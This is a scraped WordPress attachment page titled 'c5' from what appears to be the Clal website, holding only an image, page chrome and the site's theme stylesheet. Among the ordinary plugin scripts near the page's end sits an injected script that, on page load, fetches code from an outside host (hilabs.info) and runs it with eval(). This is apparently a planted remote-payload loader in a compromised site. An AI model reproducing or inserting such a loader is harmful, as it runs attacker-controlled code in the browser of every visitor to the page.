	<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a href="https://www.clal.org/project/twd/">The Wisdom Daily</a></li>
</ul>
</li>
<li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1505"><a href="https://www.clal.org/history/contact/">Contact Us</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2035"><a href="https://donatenow.networkforgood.org/clal">Support Clal</a></li>
</ul>		        </div><!--end nav module-->
		        
		        
<div class="nav-module right hidden-xs">
    <ul class="social-list">
    	    </ul>
</div>	<div class="nav-module right">
		<a href="#" class="nav-function modal-trigger" data-modal-id="search-form">
			<i class="interface-search icon icon--sm"></i>
			<span>Search</span>
		</a>
	</div>
	        
	        </div>
	        
        </div>
    </div><!--end nav bar-->
    
    <div class="nav-mobile-toggle visible-sm visible-xs">
        <i class="icon-Align-Right pillar--icon icon--sm"></i>
    </div>

</nav>
<div class="main-container transition--fade">
<section class="blog-post">
	
	<div class="blog-post__title bg--secondary">
	<div class="container">
		<div class="row">
			<div class="col-md-8 col-md-offset-2 col-sm-10 col-sm-offset-1 text-center">
				<h1 class="h2">c5</h1>				<div class="blog-post__author">
					<span><em>by</em></span>
					<span class="h6">Shelli Aderman</span>
				</div>
			</div>
		</div><!--end of row-->
	</div><!--end of container-->
</div>

	
	<div class="container">
	
		<div class="row">
			<div class="col-md-10 col-md-offset-1">
			
				<div class="row">
				
					<div class="col-sm-9 post-content">
						<p class="attachment"><a href="https://i0.wp.com/www.clal.org/wp-content/uploads/2016/09/c5.png?ssl=1"><img decoding="async" width="150" height="118" src="https://i0.wp.com/www.clal.org/wp-content/uploads/2016/09/c5.png?fit=150%2C118&amp;ssl=1" class="attachment-medium size-medium" alt="" /></a></p>
<div class="clearfix"></div>					</div>
					
					<div class="col-md-3 hidden-sm hidden-xs">
	<div class="sidebar">
		<div id="search-2" class="widget widget_search sidebar__widget"><form class="search-form" method="get" id="searchform" action="https://www.clal.org/">
	<div class="input-with-icon">
		<i class="icon-Magnifi-Glass2"></i>
		<input type="text" id="s2" class="mb0" name="s" placeholder="Type here" />
	</div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries sidebar__widget">
		<h6>Recent Posts</h6><hr>
		<ul>
											<li>
					<a href="https://www.clal.org/we-remember-them/">We Remember Them&#8230;</a>
									</li>
											<li>
					<a href="https://www.clal.org/memorial-rabbi-steven-shaw-zl-founder-clal/">A Memorial on Rabbi Steven Shaw z”l as a Founder of CLAL </a>
									</li>
											<li>
					<a href="https://www.clal.org/2378-2/">(no title)</a>
									</li>
											<li>
					<a href="https://www.clal.org/who-are-you/">WHO Are You?</a>
									</li>
											<li>
					<a href="https://www.clal.org/group-rabbis-assist-mexican-border/">A Group Of Rabbis Assist At The Mexican Border</a>
									</li>
					</ul>

		</div>	</div>
</div>					
					<div class="col-sm-12">
						<hr />
					</div>
					
				</div>
				
								
				<div class="row">
					<div class="col-md-10 col-md-offset-1">
						<div class="row">
	<div class="col-sm-12 text-center">
		<div class="blog-post__share">
			<h5>Share this article</h5>
			
<a class="btn btn--sm bg--facebook" target="_blank" href="http://www.facebook.com/share.php?u=https://www.clal.org/c5/" onClick="return ebor_fb_like_1397()">
	<span class="btn__text">
		<i class="socicon-facebook"></i> Share on Facebook	</span>
</a>

<a class="btn btn--sm bg--twitter" target="_blank" href="https://twitter.com/share?url=https://www.clal.org/c5/" onClick="return ebor_tweet_1397()">
	<span class="btn__text">
		<i class="socicon-twitter"></i> Share on Twitter	</span>
</a>

<a class="btn btn--sm bg--googleplus" target="_blank" href="http://pinterest.com/pin/create/button/?url=https://www.clal.org/c5/" onClick="return ebor_pin_1397()">
	<span class="btn__text">
		<i class="socicon-pinterest"></i> Share on Pinterest	</span>
</a>

<script type="text/javascript">
	function ebor_fb_like_1397() {
		window.open('http://www.facebook.com/sharer.php?u=https://www.clal.org/c5/&t=c5','sharer','toolbar=0,status=0,width=626,height=436');
		return false;
	}
	function ebor_tweet_1397() {
		window.open('https://twitter.com/share?url=https://www.clal.org/c5/&t=c5','sharer','toolbar=0,status=0,width=626,height=436');
		return false;
	}
	function ebor_pin_1397() {
		window.open('http://pinterest.com/pin/create/button/?url=https://www.clal.org/c5/&media=https://i0.wp.com/www.clal.org/wp-content/uploads/2016/09/c5.png?fit=150%2C118&#038;ssl=1&description=c5','sharer','toolbar=0,status=0,width=626,height=436');
		return false;
	}
</script>        </div>
	</div>
</div><!--end of row-->
<div class="row">
	<div class="col-sm-12">
		<div class="blog-post__comments">
		
			<hr>
			
			<h5>0 Comments on "c5"</h5>
			
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/c5/#respond" style="display:none;">Cancel</a></small></h3><form action="https://www.clal.org/wp-comments-post.php" method="post" id="commentform" class="comment-form comment__form form--square"><textarea name="comment" placeholder="Your Comment Here" id="comment" aria-required="true" rows="3"></textarea><input type="text" id="author" name="author" placeholder="Name *" value="" />
<input name="email" type="text" id="email" placeholder="Email *" value="" />
<input name="url" type="text" id="url" placeholder="Website" value="" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn--primary" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1397' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3898858bed" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="69"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
		</div><!--end of blog comments-->
	</div>
</div><!--end of row-->					</div>
				</div>
				
			</div>
		</div><!--end of row-->
		
	</div><!--end of container-->
</section>


<section class="project-navigation">
	<a href="https://www.clal.org/c5/" rel="prev"><span class="h5"><span class="larr">&larr;</span> Previous Post</span></a>	<a href="https://www.clal.org/cards-horizontal-sidebar/">
		<span class="h5">All Posts</span>
	</a>
	</section><footer class="bg--dark footer-4">

	<div class="container">
		<div class="row">
	</div>	</div><!--end of container-->
	
	<div class="footer__lower">
		<div class="container">
			<div class="row">
			
				<div class="col-sm-6 text-center-xs">
					<span class="type--fine-print">
						© 2026 Clal, all rights reserved					</span>
				</div>
				
				<div class="col-sm-6 text-right text-center-xs">
					<a href="#top" class="inner-link top-link">
						<i class="interface-up-open-big"></i>
					</a>
				</div>
				
			</div><!--end of row-->
		</div><!--end of container-->
	</div>
	
</footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pillar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" id="awsm-team-js-extra">
/* <![CDATA[ */
var awsmTeamPublic = {"ajaxurl":"https://www.clal.org/wp-admin/admin-ajax.php","deep_linking":{"enable":"","member":{"prefix":"member","suffix":"info"},"team":{"prefix":"team","suffix":"info"}},"scripts_src":"https://www.clal.org/wp-content/plugins/awsm-team-pro/js"};
//# sourceURL=awsm-team-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clal.org/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.11.0" id="awsm-team-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clal.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.clal.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clal.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"138683087","post":"1397","tz":"-5","srv":"www.clal.org","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "138683087", "1397" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.clal.org/wp-content/themes/pillar/style/js/plugins.js?ver=6.9" id="ebor-plugins-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-content/themes/pillar/style/js/scripts.js?ver=6.9" id="ebor-scripts-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://www.clal.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764093512" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.clal.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.clal.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>            
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.clal.org/wp-content/themes/pillar/style.css?ver=6.9
body_size: 4043
content:
/*
Theme Name: Pillar
Theme URI: http://www.tommusrhodus.com/pillar-wordpress-theme/
Version: 1.1.3
Description: Pillar - A Multipurpose, Responsive WordPress Theme.
Author: Tom Rhodes
Author URI: http://www.tommusrhodus.com
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: custom-background, threaded-comments, translation-ready, custom-menu
Text Domain: pillar
*/

/* 

WARNING! DO NOT EDIT THIS FILE!

To make it easy to update your theme, you should not edit the styles in this file. Instead use 
the custom.css file to add your styles. You can copy a style from this file and paste it in 
custom.css and it will override the style in this file. You have been warned! :)

*/

/*-----------------------------------------------------------------------------------*/
/*	Visual Composer Styles
/*-----------------------------------------------------------------------------------*/
.vc_row-o-full-height {
	min-height: 100vh !important;
}
[data-overlay]:before,
.vc_row.vc_row-flex::after, .vc_row.vc_row-flex::before {
	display: block;
}
.wpb_gmaps_widget.wpb_content_element,
.wpb_raw_code.wpb_content_element {
	margin-bottom: 0;
}
.wpb_gmaps_widget .wpb_wrapper,
.no-gaps > div,
section section {
	padding: 0;
}
p:empty {
	display: none;
}
.clearfix {
	clear: both;
}
.main-container > .vc_row {
	margin-left: 0;
	margin-right: 0;
}
.main-container > .vc_row > .col-sm-12 {
	padding-left: 0;
	padding-right: 0;
}

/*-----------------------------------------------------------------------------------*/
/*	Pillar Specific Styles
/*-----------------------------------------------------------------------------------*/
.the-tags a:before {
	content: '#';
}
.blog-post .blog-post__comments .comment__form input[type="submit"]{
	width: auto;
}
.comment-reply-link {
	padding-left: 10px;
}
.admin-bar .nav-bar.nav--fixed,
.admin-bar .modal-container .modal-content .modal-close-cross,
.admin-bar .cart-overview.notification .notification-close-cross {
	top: 32px;
}
.admin-bar .cart-overview {
	padding-top: 50px;
}
img {
	max-width: 100%;
	height: auto;
}
.slides.client-slides img {
	width: auto;
	max-width: 90%;
	max-height: 70px;
	display: block;
	margin: 0 auto;
}
.image-slider img,
.screenshot-slider img,
.slider img {
	width: 100%;
}
.card-3 span:not(:last-child) {
  margin-bottom: 1.625em;
  display: inline-block;
}
.styled iframe { 
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	-ms-filter: grayscale(100%);
	-o-filter: grayscale(100%);
	filter: grayscale(100%);
	filter: gray; /* IE 6-9 */
}
input[type="submit"]{
	font-family: 'Montserrat', 'Helvetica', 'Arial', sans-serif;
	text-transform: uppercase;
	border-radius: 99px;
}
.piechart {
	overflow: visible;
}
.bg--dark .feature i {
	color: #f5f5f5 !important;
}
@media all and (min-width: 767px){
	.form--merge input[type="submit"] {
		position: absolute;
		right: 73px;
	}
}
form div[class*='col-'] input:not(input[type="checkbox"]) {
	width: 100%;
}
.input-radio {
    display: inline-block;
    text-align: center;
}
.input-radio span {
	display: block;
	padding: 0 20px;
}
.pb40 {
	padding-bottom: 40px;
}
.pt40 {
	padding-top: 40px;
}
div[class*='col-'][class*='12']:not([class*='xs-12']) .video-cover iframe {
	min-height: 300px;
}
.slider .hover-element,
.wpb_single_image.wpb_content_element {
	margin-bottom: 0;
}
.slider.cover-5 .background-image-holder {
	top: -35px !important;
}
.bg--primary .feature * {
	color: #fff !important;
}
.imagebg .feature.boxed {
	background: rgba(255, 255, 255, .2);
}
.testimonial-2 img,
.testimonial-5 img {
	width: auto;
}
.cover-12 form {
	margin-top: 0;
}
.cover-12 form input {
	width: 100%;
}
.cover-12 form div[class*="col"] {
	padding-left: 0;
}
.project__action {
	margin-top: 0;
}
.pt0 {
	padding-top: 0;
}
.signature {
	width: auto;
}
.price ins {
	display: block;
}
.single .price ins {
	display: inline-block;
}
.woocommerce h2,
.product_title.entry-title,
.single .price ins,
.single .price del {
	font-size: 1.4375em;
}
.product-centered .product_title.entry-title {
	padding-top: 60px;
}
.woocommerce .woocommerce-product-rating .star-rating {
	float: none;
	display: inline-block;
}
.single .price {
	padding-top: 30px;
}
.single .shop-item-detail .price {
	padding-top: 0px;
}
.woocommerce-Price-currencySymbol {
	display: inline !important;
}
.checkout-button {
	width: 100%;
}
textarea {
	border-radius: 26px;
}
.woocommerce-checkout h3 {
	font-size: 22px;
}
#order_review_heading {
	padding-top: 40px;
}
.woocommerce form .form-row .input-checkbox {
	margin-left: 20px;
}
.woocommerce form .form-row label.checkbox {
	margin-left: 0;
}
.woocommerce input.button[name="login"] {
	min-width: 200px;
}
nav .menu > .menu-item-has-children a i {
	font-size: 14px;
	font-weight: bolder;
	position: relative;
	top: 3px;
	left: 6px;
	display: none;
}
@media all and ( max-width: 992px ){
	nav .menu > .menu-item-has-children a i {
		display: inline;
	}
}
nav .menu > .vc_row {
	display: none;
}
.post-content {
	padding-right: 25px;
}
.pr30 {
	padding-right: 25px;
}
.twitter-feed-1 p a {
	word-break: break-all;
}
.image-link {
	display: block;
}

/*-----------------------------------------------------------------------------------*/
/*	WORDPRESS DEFAULT STYLES
/*-----------------------------------------------------------------------------------*/
.post-content ul, .post-content ol,
.wpb_text_column ul,
.wpb_text_column ol {
	margin: 0 0 20px 0;
	padding: 0;
	list-style-position: inside;
}
.post-content ul ul, .post-content ol ol,
.wpb_text_column ul ul, .wpb_text_column ol ol {
	margin: 0 0 0 40px;
}
.post-content ul,
.wpb_text_column ul,
ul.accordion ul {
	list-style: square;
	list-style-position: inside;
	margin-left: 20px;
}
.post-content ol,
.wpb_text_column ol,
ul.accordion ol {
	list-style-position: inside;
	margin-left: 20px;
}
.sticky {
}
.bypostauthor img.avatar {
}
.screen-reader-text {
}
select {
	max-width: 100%;
}
.alignleft,
.aligncenter,
.alignright,
.alignnone {
	margin-bottom: 25px;
}
.alignnone {
	display: block;
}
.alignleft { 
	float: left; 
	margin: 0 30px 30px 0 !important;
}
.alignright { 
	float: right; 
	margin: 0 0 30px 30px !important;
}
.aligncenter { 
	display: block; 
	margin-right: auto; 
	margin-left: auto; 
	text-align: center; 
}
figure.aligncenter a {
	display: inline-block;
	overflow: hidden;
	position: relative;
}
.wp-caption { 
	max-width: 100%; 
	text-align: center; 
}
.wp-caption img {
	margin-bottom: 10px;
}
.gallery-caption { 
	margin: 20px 0; 
	max-width: 100%; 
	text-align: center; 
	z-index: 999; 
}
.wp-caption-text, 
.gallery-caption-text { 
	margin: 6px 0; 
	font-style: italic; 
	font-size: 95%; 
	line-height: 120%; 
}
.aligncenter { 
	text-align: center;
}
table#wp-calendar {
	border: 1px solid #cccccc
}
table#wp-calendar>tbody>tr>td>a {
	text-decoration: underline
}
table#wp-calendar thead>tr>th { 
	width: 35px;
	height: 20px;
	text-align: center;
	border: 1px solid #cccccc;
}
table#wp-calendar tbody>tr>td {
	width: 35px;
	height: 20px;
	text-align: center;
	border: 1px solid #cccccc;
}
table#wp-calendar tfoot>tr>td>a, 
tfoot>tr>td>a:link, 
tfoot>tr>td>a:visited, 
tfoot>tr>td>a:hover, 
tfoot>tr>td>a:active {
	text-decoration: underline;
	height: 23px;
	margin-left: 10px;
	padding-bottom: 3px;
}
table#wp-calendar tfoot>tr>td#prev {
	width: 58px;
	height: 20px;
	text-align: left;
}
table#wp-calendar tfoot>tr>td#next {
	width: 58px;
	height: 20px;
	text-align: right;
}
.post-content table,
.wpb_text_column table {
	margin-bottom: 25px;
}
.post-content table tr,
.post-content table td,
#wp-calendar table tr,
#wp-calendar table td,
.wpb_text_column tr,
.wpb_text_column td {
	padding: 10px 15px;
	border: 1px solid #cccccc;
}
dd {
	margin-bottom: 25px;
}
dt {
	margin-bottom: 10px;
	font-size: 18px;
}
.widget_rss li {
	margin-bottom: 20px; padding-bottom: 20px;
}
.widget_rss li .rsswidget, .widget_rss li cite {
	font-weight: bold; display: block;
}
.widget_rss li .rss-date {
	display: block; margin-bottom: 10px;
}
.widget_rss li cite {
	margin-top: 10px;
}
.widget address {
	margin-bottom: 0;
}
.tagcloud {
	margin-bottom: -10px;
}
.post-content hr,
.wpb_text_column hr {
	clear: both;
}
.post-content span.pull-right,
.post-content span.pull-left,
.wpb_text_column span.pull-right,
.wpb_text_column span.pull-left {
	float: right;
	display: inline-block;
	width: 300px;
	margin: 0 0 20px 20px;
	font-size: 22px;
	line-height: 30px;
}
.post-content span.pull-right,
.wpb_text_column span.pull-right {
	float: right;
	margin: 0 0 20px 20px;
	text-align: right;
}
.post-content span.pull-left,
.wpb_text_column span.pull-left {
	float: left;
	margin: 0 20px 20px 0;
}
.post-content table,
.wpb_text_column table {
	text-align: left;
	width: 100%;
}
.post-content table td,
.post-content table th,
.wpb_text_column table td,
.wpb_text_column table th {
	padding: 15px;
}
.post-content table tr:nth-child(even),
.post-content table thead tr,
.wpb_text_column table thead tr,
.wpb_text_column table tr:nth-child(even) {
	background: #f5f5f5;
}
.background--bottom {
	background-position: 50% 100% !important;
}
.admin-bar .nav-bar.nav--fixed + .nav-mobile-toggle {
	top: 32px;
}
.tabs-container:not(.tabs-5) .tabs-content > li:not(.active) {
	width: 100%;
}
.form-merge-small input[type="submit"] {
    right: -10px;
}
.form-merge-small input {
    max-width: 300px;
}
.form-merge-small .wpcf7-form-control-wrap:first-of-type {
    float: left;
}
footer .widget_nav_menu li {
	clear: left;
}
footer .widget_nav_menu li a {
	padding-left: 0;
	opacity: .5;
}
footer .widget_nav_menu li a:hover {
	opacity: 1;
}
.form--dark .input-with-icon i {
    z-index: 3 !important;
}
.feature-1 p  {
	min-height: auto;
}
.pagination li {
    opacity: 1 !important;
}
.fb_like iframe, .vc_tweetmeme-element iframe, .wpb_googleplus iframe {
	min-height: 0;
	background: transparent;
}
.cart-overview .cart-overview__items li .item__detail span .amount {
	display: inline;
}
.feature__left i {
	padding-left: 1px;
}
.modal-content .card-1 .card__body p {
	min-height: 1px;
}
.single-post .blog-post__title.bg--secondary + .container .col-sm-10.col-sm-offset-1 {
	text-align: center;
}
.feature.boxed p:last-child { 
	margin-bottom: 0; 
}
h2.widgettitle {
	font-size: 18px;
}
.vc_wp_custommenu .menu {
	height: auto;
}
.vc_wp_custommenu .menu > li {
	float: none;
}
.vc_wp_custommenu .menu > li > a {
	padding: 0;
}
.woocommerce .input-radio + label { 
	display: inline-block; 
}
.input-with-icon i { 
	margin-left: 1.35em; 
	z-index: 9;
}
.nav-stack__upper .btn { margin-bottom: 0; }
.imagebg:not(.image--light):not(.form--dark) input[type='text']{
	background: rgba(255,255,255,.6);
}
h6{ font-size: .75em; line-height: 2.16666666666667em; }
h6:not(:last-child){
	margin-bottom: 1.625em;
}
h2.widgettitle{
	font-size: 1em;
	margin-bottom: 1.625em;
}
.col-md-5.col-md-offset-1.col-sm-6 + .col-md-5.col-md-offset-1.col-sm-6 { margin-left: 0; }

/*-----------------------------------------------------------------------------------*/
/*	CONTACT FORM 7
/*-----------------------------------------------------------------------------------*/
div.wpcf7 .wpcf7-not-valid { 
	border: 2px solid #b54d4d
}
span.wpcf7-not-valid-tip { 
	display: none !important 
}
div.wpcf7-validation-errors,
.highlight {
	margin: 0;
	padding: 10px;
	background-color: #fcf8e3;
	color: #c09853;
	border: 2px solid #faebcc;
}
div.wpcf7-mail-sent-ok {
	margin: 0;
	padding: 10px;
	border: 2px solid #d6e9c6;
	background-color: #dff0d8;
	color: #468847;
}
div.wpcf7 textarea {
	height: 110px;
}
div.wpcf7 input[type="submit"],
div.wpcf7 p {
	margin-bottom: 0;
}
div.wpcf7-response-output { clear: both;}

/* VC BUTTON STYLING */
.vc_btn3.vc_btn3-size-md {
    font-family: 'Montserrat', 'Helvetica', 'Arial', sans-serif;
	font-weight: 400;
	padding-top: 0.85em;
    padding-bottom: 0.85em;
    padding-right: 3.25em;
    padding-left: 3.25em;
    opacity: .9;
	letter-spacing: 1px;
	font-size: 12px
}

.woocommerce form.login { max-width: 500px; margin: 0 auto; }
.btn--floating {
	margin-bottom: 0;
	bottom: 25px;
	right: 25px;
}
.btn--floating.faded {
	opacity: 0.65;
}
.btn--floating:hover {
	opacity: 1;
}
.single-product .tabs-container.tabs-2 {
	max-width: 750px;
	margin: 0 auto;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {width: auto; padding: 0; border: none;}
h2.woocommerce-Reviews-title {display: none;}
.woocommerce #reviews h3 {
	display: none;
}
.woocommerce #reviews .select-option {
	height: 0px;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
    float: left;
    margin-left: 0px;
    margin-right: 18px;
    margin-top: 5px;
    width: 70px;
    height: auto;
    box-shadow: none
}
.select2-container + .select-option {
	display: none;
}
.select2-container .select2-choice {
	border: none;
	padding: 1em 1.625em;
	border-radius: 30px;
}
.select2-drop-active {
	border: none;
	border-radius: 3px;
}
.select2-container .select2-choice .select2-arrow {
	right: 15px;
}
.sidebar .review__score {
	margin-top: -12px;
	margin-bottom: 5px;
}
h6.product-title {
	margin-bottom: -5px;
}
.blog-post .related-row + hr {
	margin-top: 20px;
}
.related-row .boxed {
	min-height: 339px;
}
@media all and ( max-width: 767px ){
	.related-row .boxed {
		min-height: 1px;
	}
	.related-row .col-sm-4 {
		width: 100%;
	}
}
.hover--reveal > span { float: left; }
.hover--reveal .review__score { float: right; }
.parallax nav.woocommerce-breadcrumb {
	min-height: 1px !important;
}
.card-8.card-8-sidebar .boxed {
  padding: 1.55em 2.875em;
}
.card-8.card-8-sidebar .card__price {
	position: static;
}
.card-8.card-8-sidebar .card__price > span { float: left; }
.card-8.card-8-sidebar .card__price .review__score { float: right; }
.card-8.card-8-sidebar .card__title {
	padding-bottom: 20px;
}
.nav-module.left + .nav-module.right:last-of-type {
	padding-right: 30px !important;
}
body.theme--square .form--square input, 
body.theme--square .form--square textarea, 
body.theme--square .form--square input[type="submit"], 
body.theme--square .form--square select,
body.theme--square input, 
body.theme--square textarea, 
body.theme--square input[type="submit"], 
body.theme--square select,
body.theme--square .form--merge input[type="submit"],
body.theme--square .top-link,
body.theme--square .tabs-4.tabs-container .tabs li .btn,
body.theme--square .select2-container .select2-choice {
	border-radius: 0 0 0 0;
}
.load-more + .load-more {
	display: none;
}
.masonry-blog .masonry__item .card:not(.card--horizontal) .card__image { height: 240px; }
.notification.left-vertical-nav {
	min-width: 1px;
	max-width: 280px;
}
ul.owl-carousel { 
	list-style: none; 
}

/**
 * Left vertical header
 */
.left-vertical-nav .notification-close-cross.notification-close {
	display: none;
}
.left-vertical-nav + nav + .main-container {
	padding-left: 280px;
}
.left-vertical-nav + nav + .main-container .container {
	max-width: 100%;
}
.left-vertical-nav + nav {
	display: none;
}
.nav-slide.left-vertical-nav .menu li:not(:last-child){
	margin-bottom: 10px;
}
.nav-slide.left-vertical-nav .menu > li ul {
	left: 100%;
	top: -20px;
	text-align: left;
	font-size: 10px;
}
.nav-slide.left-vertical-nav span.label {
	display: none;
}
@media all and (max-width: 1200px){
	.nav-slide.left-vertical-nav {
		display: none;
	}
	.left-vertical-nav + nav + .main-container {
		padding-left: 0px;
	}
	.left-vertical-nav + nav {
		display: block;
	}
}
.left-vertical-nav + nav {
	min-height: 1px !important;
}
nav.bg--dark .logo-light {
	display: inline-block;
}
nav.bg--dark .logo-dark {
	display: none;
}
.nav-slide.left-vertical-nav .menu > li ul.multi-column ul {
	left: 0;
	top: 0;
}
.offscreen-menu li a {
	font-size: 4em;
	line-height: 1.015625em;
	text-transform: none;
}
.fluid-width-video-wrapper iframe {
	min-height: 1px
}
.single .related-products .price ins, .single .related-products .price del {
	font-size: 1em;
}
.no-page-loader .pillar-loader {
	display: none;
}
